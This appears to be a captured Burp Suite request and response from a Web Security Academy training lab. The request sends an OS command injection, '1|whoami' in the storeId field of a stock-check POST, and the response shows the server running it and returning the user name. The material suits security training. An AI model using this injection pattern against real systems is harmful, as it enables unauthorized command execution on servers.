 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0afc006504bed2f6800af446000c00b1.web-security-academy.net
3 Cookie: session=fEJsBXyX1jeYYXKboe3uCpANQKsxvJwz
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0afc006504bed2f6800af446000c00b1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0afc006504bed2f6800af446000c00b1.web-security-academy.net/product?productId
=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=2&storeId=1|whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-aM0qCf
7